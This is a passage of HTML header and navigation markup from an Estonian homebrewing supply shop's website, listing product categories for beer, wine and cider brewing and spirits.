				<div class="elementor-element elementor-element-7d90f9a elementor-widget elementor-widget-elementskit-header-info" data-id="7d90f9a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-header-info.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <ul class="ekit-header-info">
                                    <li>
                            <a href="tel:%20+372%20555%2026%20554" target="_blank" rel="nofollow"> 
                                <i aria-hidden="true" class="far fa-phone"></i>                                +372 555 26 554                            </a>
                        </li>

                                            <li>
                            <a > 
                                <i aria-hidden="true" class="far fa-door-open"></i>                                E-R 12-18, L, P suletud                            </a>
                        </li>

                            </ul>
        </div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4405d08 e-con-full e-flex e-con e-child" data-id="4405d08" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-48757ce elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="48757ce" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-48757ce" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323126"><a href="https://www.balticbrew.com/retseptid/" class="elementor-item">Retseptid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323070"><a href="https://www.balticbrew.com/kasulikku/" class="elementor-item">Kasulikku lugemist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32260"><a href="https://www.balticbrew.com/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-48757ce" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323126"><a href="https://www.balticbrew.com/retseptid/" class="elementor-item" tabindex="-1">Retseptid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323070"><a href="https://www.balticbrew.com/kasulikku/" class="elementor-item" tabindex="-1">Kasulikku lugemist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32260"><a href="https://www.balticbrew.com/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-2cb85ea user-menu-btn elementor-widget elementor-widget-heading" data-id="2cb85ea" data-element_type="widget" data-settings="{&quot;ekit_condition_enable&quot;:&quot;yes&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://www.balticbrew.com/minu-konto/"><i class="fa-regular fa-arrow-right-to-bracket"></i> Logi sisse</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-78af2ea elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="78af2ea" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.balticbrew.com/en/tootekategooria/wine-cider/bottles-wine-cider/bottles-bottles-wine-cider/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.balticbrew.com/wp-content/uploads/flags/en.jpg"
            alt="English"
            width=20
            height=20
    /></a>
			</li></ul>
</div>
</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-99237ff ekit-sticky--top e-flex e-con-boxed e-con e-parent" data-id="99237ff" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;,&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_offset_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_sticky_offset_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_sticky_on_desktop&quot;:&quot;desktop&quot;,&quot;ekit_sticky_on_tablet&quot;:&quot;tablet&quot;,&quot;ekit_sticky_on_mobile&quot;:&quot;mobile&quot;,&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_effect_offset_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_sticky_effect_offset_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c372ded e-con-full e-flex e-con e-child" data-id="c372ded" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-05aac23 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="05aac23" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.balticbrew.com">
							<img src="https://www.balticbrew.com/wp-content/uploads/2020/10/BB.svg" class="attachment-full size-full wp-image-43067" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3674bde elementor-widget__width-auto elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-ekit-nav-menu" data-id="3674bde" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_mobile" 
			data-hamburger-icon="icon icon-menu-button-of-three-horizontal-lines" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="767">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-button-of-three-horizontal-lines"></i>            </button>
            <div id="ekit-megamenu-tooted" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-tooted" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-"><li id="menu-item-321299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321299 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Õlu<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-321300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321300 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img fetchpriority="high" width="682" height="682" src="https://www.balticbrew.com/wp-content/uploads/2023/03/hop-2-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Humalad</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321301 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/aroomihumalad/" class=" dropdown-item">Aroomihumalad</a>		<li id="menu-item-321302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321302 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/humalad/moruhumalad/" class=" dropdown-item">Mõruhumalad</a>	</ul>
	<li id="menu-item-321306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wheat-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Linnased</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321307 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/baaslinnased/" class=" dropdown-item">Baaslinnased</a>		<li id="menu-item-321308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321308 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/erilinnased/" class=" dropdown-item">Erilinnased</a>		<li id="menu-item-321309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321309 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/helbed/" class=" dropdown-item">Helbed</a>		<li id="menu-item-321310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321310 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/karamell-linnased/" class=" dropdown-item">Karamell-linnased</a>		<li id="menu-item-321311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321311 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/linnased/rostlinnased/" class=" dropdown-item">Röstlinnased</a>	</ul>
	<li id="menu-item-321316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321316 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img width="512" height="512" src="https://www.balticbrew.com/wp-content/uploads/2023/03/additive-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pärmid</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321317 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/pinnakaaritusparmid/" class=" dropdown-item">Pinnakäärituspärmid</a>		<li id="menu-item-321318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321318 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/parmid/pohjakaaritusparmid/" class=" dropdown-item">Põhjakäärituspärmid</a>	</ul>
	<li id="menu-item-321315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321315 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/ollelisandid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/sugar.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Õllelisandid</span></a>	<li id="menu-item-358070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358070 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/flask-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pruulimisvahendid</span></a>	<li id="menu-item-321327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321327 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pruulimisseadmed</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321320 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/jahutid/" class=" dropdown-item">Jahutid</a>		<li id="menu-item-321321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321321 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/jahvatid/" class=" dropdown-item">Jahvatid</a>		<li id="menu-item-321322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321322 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisseadmed/pruulimismasinad/" class=" dropdown-item">Pruulimismasinad</a>		<li id="menu-item-321323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321323 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class=" dropdown-item">Pruulimisvahendid</a>	</ul>
	<li id="menu-item-321344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321344 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-2.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kääritamine</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321345 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class=" dropdown-item">Kääritusnõud</a>		<li id="menu-item-321346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321346 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class=" dropdown-item">Kääritustarvikud</a>		<li id="menu-item-321347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321347 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class=" dropdown-item">Sifoonid ja voolikud</a>	</ul>
	<li id="menu-item-321303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321303 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/beer-keg.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kegid</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321304 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/kegid-ja-seadmed/" class=" dropdown-item">Kegid ja seadmed</a>		<li id="menu-item-321305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321305 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/kegid/kegide-tarvikud/" class=" dropdown-item">Kegide tarvikud</a>	</ul>
	<li id="menu-item-321312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321312 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/canned-food.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Õllekontsentraadid</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321313 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/heledad-ollekontsentraadid/" class=" dropdown-item">Heledad õllekontsentraadid</a>		<li id="menu-item-321314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321314 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/ollekontsentraadid/tumedad-ollekontsentraadid/" class=" dropdown-item">Tumedad õllekontsentraadid</a>	</ul>
	<li id="menu-item-321324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321324 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="48" height="48" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wine-bottles.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pudelid</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321325 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/korkijad-ja-korgid/" class=" dropdown-item">Korkijad ja korgid</a>		<li id="menu-item-321326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321326 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pudelid/taara/" class=" dropdown-item">Taara</a>	</ul>
	<li id="menu-item-358067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-358067 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/puhastamine/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/cleaning.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Puhastamine</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-358068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358068 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastustarvikud/" class=" dropdown-item">Puhastustarvikud</a>		<li id="menu-item-358069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358069 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastusvahendid/" class=" dropdown-item">Puhastusvahendid</a>	</ul>
	<li id="menu-item-365704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-365704 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/mootmine/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/graduated-cylinder.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Mõõtmine</span></a></ul>
</li>
<li id="menu-item-321331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-321331 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Vein ja siider<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-321330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321330 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidriparmid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/flask-1.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidripärmid</span></a>	<li id="menu-item-321328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321328 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidri-lisandid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/sugar.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidri lisandid</span></a>	<li id="menu-item-321329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321329 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/veini-ja-siidrikontsentraadid/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/canned-food.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Veini- ja siidrikontsentraadid</span></a>	<li id="menu-item-321340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321340 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-2.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kääritamine</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321341 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritusnoud/" class=" dropdown-item">Kääritusnõud</a>		<li id="menu-item-321342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321342 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/kaaritustarvikud/" class=" dropdown-item">Kääritustarvikud</a>		<li id="menu-item-321343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321343 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kaaritamine/sifoonid-ja-voolikud/" class=" dropdown-item">Sifoonid ja voolikud</a>	</ul>
	<li id="menu-item-358113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-358113 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/puhastamine/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/cleaning.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Puhastamine</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-358114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358114 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastustarvikud/" class=" dropdown-item">Puhastustarvikud</a>		<li id="menu-item-358115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358115 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/puhastamine/puhastusvahendid/" class=" dropdown-item">Puhastusvahendid</a>	</ul>
	<li id="menu-item-321332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-321332 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="36" height="36" src="https://www.balticbrew.com/wp-content/uploads/2023/03/wine-bottles.svg" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Pudelid</span><i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-321333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321333 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/korkijad-ja-korgid-pudelid-vein-ja-siider/" class=" dropdown-item">Korkijad ja korgid</a>		<li id="menu-item-321334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-321334 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/" class=" dropdown-item active">Taara</a>	</ul>
	<li id="menu-item-365287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-365287 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/olu/pruulimisvahendid/" class=" dropdown-item">Pruulimisvahendid</a>	<li id="menu-item-321335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321335 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/tarvikud/" class=" dropdown-item">Tarvikud</a></ul>
</li>
<li id="menu-item-321292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321292 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.balticbrew.com/tootekategooria/kange-alkohol/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Kange alkohol<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
